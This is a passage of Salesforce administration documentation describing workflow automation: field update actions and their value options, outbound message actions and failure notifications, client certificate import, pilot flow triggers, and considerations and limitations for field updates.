



Available in: Lightning Experience and Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



# <span id="page-4912-0"></span>Field Update Actions

Field update actions let you automatically update a field value. You can associate field updates with workflow rules, approval processes, or entitlement processes.

From Setup, enter *Field Updates* in the Update box, and select **Field Updates**. Then use these settings to configure your field update.

Before you begin, check the type of the field you want to update. Read-only fields like formula or auto-number fields are not available for field updates.



## EDITIONS

Available in: Lightning Experience and Salesforce Classic



#### SEE ALSO:

[Associate Actions with Workflow Rules or Approval Processes](#page-4683-0) [Cross-Object Field Updates](#page-4922-0) [Considerations for Field Update Actions](#page-4919-1)

## <span id="page-4913-0"></span>Value Options for Field Update Actions

When you create a field update action, specify what the new value of the field should be.

Available field update options depend on the type of field you're updating.

- **•** Choose **A specific value**, and enter the value in the space provided.
- **•** Choose **A blank value (null)** if you want Salesforce to remove any existing value and leave the field blank. This option isn't available for required fields, checkboxes, and some other types of fields.
- **•** For record owners, choose the user to whom the record should be assigned. For case, lead, and custom object records, you can also choose a queue for this field. Select Notify Assignee to send an email to the new record owner (option unavailable when user control over task assignment notifications is enabled).
- **•** For checkboxes, choose True to select the checkbox and False to deselect it.
- **•** For picklists, select a specific value from the drop-down list, or select the value above or below the current value based on the sorting specified in the picklist definition. If you sort values alphabetically, the values above or below may be different for users in other languages.
- **•** Choose **Use a formula to set the new value** to calculate the value based on an expression, merge fields, or other values. For more information about using formulas in Salesforce, see [Formulas](#page-4523-0) on page 4516.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

# <span id="page-4914-0"></span>Outbound Message Actions

An outbound message sends information to a designated endpoint, like an external service. Outbound messages are configured from Setup. You must configure the external endpoint and create a listener for the messages using the SOAP API. You can associate outbound messages with workflow rules, approval processes, or entitlement processes.

For example, automatically initiate the reimbursement process for an approved expense report by triggering an outbound API message to an external HR system.

From Setup, enter *Outbound Messages* in the Quick Find box, and select **Outbound Messages**. Then use these settings to configure your outbound message.



## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

If your endpoint URL uses a client certificate, see [Import a Client Certificate for Your Endpoint URL](#page-4923-0) on page 4916.

#### SEE ALSO:

[Track the Delivery Status of an Outbound Message](#page-4916-0) [Considerations for Outbound Messages](#page-4924-0) [SOAP API Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/) [Associate Actions with Workflow Rules or Approval Processes](#page-4683-0) [Considerations for Outbound Messages](#page-4924-0)

## Outbound Message Notifications

You can request that up to five users receive a notification listing all outbound messages that have failed for at least 24 hours. A fresh notification is sent every 24 hours until you cancel the request. Failed messages are deleted from the failed outbound messages related list after seven days. Before they are removed, you can delete them yourself or request that they be retried again.



Note: If you don't have this option, your org doesn't have outbound messages enabled. Contact Salesforce to enable outbound messages.

#### [Create an Outbound Message Notification](#page-4915-0)

Request that up to five users receive a notification listing all outbound messages that have failed for at least 24 hours. A fresh notification is sent every 24 hours until you cancel the request.

<span id="page-4915-0"></span>[View an Outbound Message Notification Request](#page-4916-1)

## Create an Outbound Message Notification

Request that up to five users receive a notification listing all outbound messages that have failed for at least 24 hours. A fresh notification is sent every 24 hours until you cancel the request.

- **1.** From Setup, enter *Outbound Message Notifications* in the Quick Find box, then select **Outbound Message Notifications**.
- **2.** Click **New**.
- **3.** Enter a full username, or click the icon to select it from a list of usernames.
- **4.** Save the request.
	- Note: If you don't have this option, your org doesn't have outbound messages enabled. Contact Salesforce to enable outbound messages.

## **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create an outbound message notification:

**•** "Modify All Data"

## <span id="page-4916-1"></span>View an Outbound Message Notification Request

From the detail page of an outbound message notification request:

- **•** Click **Edit** to change the username for a notification request. This is simpler than deleting the request and then creating a new one.
- **•** Click **Delete** to delete the notification request.
- **•** Click **Clone** to create a new notification request with the same username.

## <span id="page-4916-0"></span>Track the Delivery Status of an Outbound Message

To track the status of an outbound message, from Setup, enter *Outbound Messages* in the Quick Find box, then select **Outbound Messages**.

- **•** Next items for delivery are awaiting delivery.
- Oldest failures have not yet been deleted because they have not been delivered and are not 24 hours old.
- Failed outbound messages failed to be delivered and are no longer being retried. Messages are listed here only if you configure the message when you create it by selecting Add failures to failed outbound message related list. If you do not see this related list, it has not been enabled for your organization.

You can perform several tasks here.

- **•** Click any workflow or approval process action ID to view the action that triggered it.
- **•** Click **Retry** to change the **Next Attempt** date to now. This causes the message delivery to be immediately retried. If you select **Retry** in the **Failed outbound messages** related list, the outbound message moves to the **Next items for delivery** related list and is retried for another 24 hours.
- **•** Click **Del** to permanently remove the outbound message from the queue.
- Note: If you don't have this option, your org doesn't have outbound messages enabled. Contact Salesforce to enable outbound messages.

## Import a Client Certificate for Your Endpoint URL

If the endpoint URL of your outbound message uses a client certificate, import it to put your outbound message into action.

- **1.** From Setup, enter *API* in the Quick Find box, then select **API**
- **2.** Click **Generate Client Certificate**.
- **3.** Save the certificate to the appropriate location.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view or edit outbound message notification request:

**•** "Modify All Data"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Approvals and Milestone Actions are not available in **Database.com**

## USER PERMISSIONS

To track outbound messages:

**•** "Modify All Data"

**4.** Import the downloaded certificate into your application server and configure your application server to request the client certificate.

# <span id="page-4917-0"></span>Define a Flow Trigger for Workflow (Pilot)

Create a flow trigger so that you can launch a flow from workflow rules. With flow triggers, you can automate complex business processes—create flows to perform logic, and have events trigger the flows via workflow rules—without writing code. For example, your flow looks up and assigns the relevant entitlement for a case. Create a flow trigger to launch the flow whenever a case is created, so that all new cases are automatically set with a default entitlement.

Note: The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

To get started using flow triggers, from Setup, enter *Flow Triggers* in the Quick Find box, then select **Flow Triggers**. Before you begin:

- **•** Create and activate the autolaunched flow that you want this workflow action to launch.
- **•** Create the workflow rule that you plan to add this workflow action to.
- Understand the special behavior and limitations of flow triggers. See [Flow Trigger Considerations](#page-4924-1) [\(Pilot\)](#page-4924-1) on page 4917.

Complete these steps to create a flow trigger.

- **1.** From Setup, enter *Flow Triggers* in the Quick Find box, then select **Flow Triggers**.
- **2.** Click **New Flow Trigger**.
- **3.** Select the same object as the workflow rule, and then click **Next**.
- **4.** Configure the flow trigger.



#### **5.** If you select Set Flow Variables, specify their names and values.

Click **Set Another Value** to set up to 25 variables.



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view workflow rules and actions:

**•** "View Setup and Configuration"

To create or change workflow rules and actions:

**•** "Customize Application"



**6.** To put the flow trigger in test mode, select Administrators run the latest flow version.

When selected and an administrator triggers the workflow rule, the flow trigger launches the latest version of the flow. For all other users, the flow trigger always launches the active version of the flow.

The same values are passed into the flow variables and sObject variables whether the flow trigger launches the active or latest flow version.

#### **7.** Click **Save**.

Don't forget to [associate the flow trigger to a workflow rule.](#page-4683-0)

#### SEE ALSO:

[Flow Trigger Considerations \(Pilot\)](#page-4924-1)

# <span id="page-4919-0"></span>Considerations for Automated Actions

Before you start working with automated actions, familiarize yourself with relevant limits and special behaviors.

## [Considerations for Field Update Actions](#page-4919-1)

Learn how to use field update actions to their full potential in workflow.

[Considerations for Outbound Messages](#page-4924-0)

Review the considerations for using outbound message actions before implementing them in your workflows.

[Flow Trigger Considerations \(Pilot\)](#page-4924-1)

Flow trigger workflow actions have special behaviors and limitations.

<span id="page-4919-1"></span>SEE ALSO:

[Daily Limits for Email Alerts](#page-5887-0)

## Considerations for Field Update Actions

Learn how to use field update actions to their full potential in workflow.

When creating field updates for workflow rules or approval processes, consider the following:

## Field Update Processing

- **•** Field updates occur before email alerts, tasks, and outbound messages.
- **•** Field updates occur after case assignment, lead assignment, and auto-response rules.
- **•** Field updates function independently of field-level security. Therefore, a workflow rule can update fields even though they are hidden on the user's page layout.
- **•** The result of a field update is unpredictable when a single workflow rule includes multiple field updates that apply different values to the same field.
- Field updates may affect the information in a related list. For example, if a field such as the Amount or Close Date of an opportunity is set to be updated, it will affect the Stage History related list on opportunities.
- **•** If a user gets a field update error when saving a record, you can use the debug log to see which field update failed. The debug log stops when a failure occurs.
- **•** For reminder fields on tasks and events:
	- **–** Field updates can set the reminder for a task or event but they can't use the due date of a task or the scheduled time of an event.
	- **–** Formulas for date/time values are calculated in days. Divide the value by 1440—the number of minutes in a day—to express the value in minutes. For example, the formula Now() -7 means seven days ago, while Now()-7/1440 means seven minutes ago.
- **•** If your organization uses multiple currencies, currency fields are updated using the record's currency. If you choose to update a field based on a formula, any values in your formula are interpreted in the currency of the record.
- **•** Field updates are tracked in the History related list if you have set history tracking on those fields.
- **•** Because updates to records based on workflow rules and also on process scheduled actions don't trigger validation rules, workflow rules and some processes can invalidate previously valid fields.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

- If you have person accounts enabled, you can use the Is Person Account field as part of the evaluation criteria for workflow rules. However, because the Is Person Account field is read-only, any field updates set up to modify it will fail.
	- Tip: Salesforce processes rules in the following order:
		- **1.** Validation rules
		- **2.** Assignment rules
		- **3.** Auto-response rules
		- **4.** Workflow rules (with immediate actions)
		- **5.** Escalation rules

## Notes on Cross-Object Field Updates

- **•** For all custom objects and some standard objects, you can create workflow and approval actions where a change to a detail record updates a field on the related master record. Cross-object field updates work for custom-to-custom master-detail relationships, custom-to-standard master-detail relationships, and a few standard-to-standard master-detail relationships. For more information, see Cross-Object Field Updates on page 11.
- **•** Approval processes can't use cross-object field update actions.
- **•** An approval process can specify a field update action that reevaluates workflow rules for the updated object. If, however, the re-evaluated workflow rules include a cross-object field update, those cross-object field updates are ignored.
- **•** To create workflow rules so that case comments or emails automatically update fields on associated cases, select **Case Comment** or **Email Message** in the Object drop-down list when creating a new workflow rule and select **Case** in the Field to Update list. Email-to-Case or On-Demand Email-to-Case must be enabled for your organization to use the Email Message in a workflow rule.

When cases are updated by an email-triggered workflow rule, the updated case can trigger:

- **–** Workflow rules
- **–** Validation rules
- **–** Updates to roll-up summary fields
- **–** Escalation rules
- **–** Apex triggers
- **–** Entitlement processes

The updated case can't trigger:

- **–** Assignment rules
- **–** Auto-response rules

## Field Update Actions and Custom Fields

- **•** Before changing a custom field's type, make sure that it isn't the target of a workflow field update or referenced in a field update formula that would be invalidated by the new type.
- **•** You can't delete a custom field that is referenced by a field update.
- **•** You can use field updates on encrypted custom fields, but if you try to use a formula to set the new value, the encrypted field isn't available in the formula editor.

## Field Update Actions on Opportunities and Contracts

- You can define field updates for the Stage field on opportunities, but be aware of how this field affects the Type and Forecast Category fields.
- You can define field updates using the Amount field on opportunities but it will only apply to those opportunities that don't have products. Adding products to an opportunity changes the Amount field to a read-only field that is automatically calculated and not affected by that field update.
- You can define field updates for the Status field on contracts. However, the value of this field may affect the value of the Status Category field as well.
- **•** Avoid creating a field update for contracts or orders that changes the Status field to any value other than Approved.

## Field Update Action Limitations

- **•** The results of a field update can't trigger additional rules such as validation, assignment, auto-response, or escalation rules.
- **•** The results of a field update can trigger additional workflow rules if you have flagged the field update to do so. For more information, see [Field Updates That Re-evaluate Workflow Rules](#page-4923-0) on page 4916.
- **•** Field updates that are executed as approval actions don't trigger workflow rules or entitlement processes.
- **•** These fields aren't available for field update actions:
	- **–** Read-only fields like formula or auto-number fields
	- **–** The Language picklist field on multilingual solutions
	- **–** Some activity fields, such as Related To and Private
- **•** Email message workflow rules can only be associated with field updates.
- **•** If a field update references a specific user, you can't deactivate that user. For example, if your field update is designed to change the owner of a record to Bob Smith, change the field update before deactivating Bob Smith.
- **•** You can update long text area fields, but the option to insert A specific value restricts you to entering up to the maximum amount of characters allowed in the destination field.
- **•** You can't make a field universally required if it's used by a field update that sets the field to a blank value.
- **•** Workflow rules that update owners do not also transfer associated items. To ensure transfer, click **Change** next to the owner's name in a record and make your transfer selections.

#### [Cross-Object Field Updates](#page-4922-0)

For all custom objects and some standard objects, you can create actions where a change to a detail record updates a field on the related master record. Cross-object field updates work for custom-to-custom master-detail relationships, custom-to-standard master-detail relationships, and a few standard-to-standard master-detail relationships.

#### [Field Updates That Re-evaluate Workflow Rules](#page-4923-0)

If Re-evaluate Workflow Rules After Field Change is enabled for a field update action, Salesforce re-evaluates all workflow rules on the object if the field update results in a change to the value of the field.

#### SEE ALSO:

[Cross-Object Field Updates](#page-4922-0)

## <span id="page-4922-0"></span>Cross-Object Field Updates

For all custom objects and some standard objects, you can create actions where a change to a detail record updates a field on the related master record. Cross-object field updates work for custom-to-custom master-detail relationships, custom-to-standard master-detail relationships, and a few standard-to-standard master-detail relationships.

